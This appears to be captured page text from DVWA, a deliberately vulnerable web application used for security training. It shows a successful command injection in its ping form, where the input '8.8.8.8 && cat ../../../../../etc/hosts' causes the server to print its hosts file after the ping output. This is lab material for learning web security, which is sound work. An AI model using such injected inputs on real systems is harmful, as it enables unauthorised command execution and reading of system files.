 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=118 time=118.591 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=118 time=412.594 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=118 time=118.974 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=118 time=86.220 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 86.220/184.095/412.594/132.592 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 d32fb20af430
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution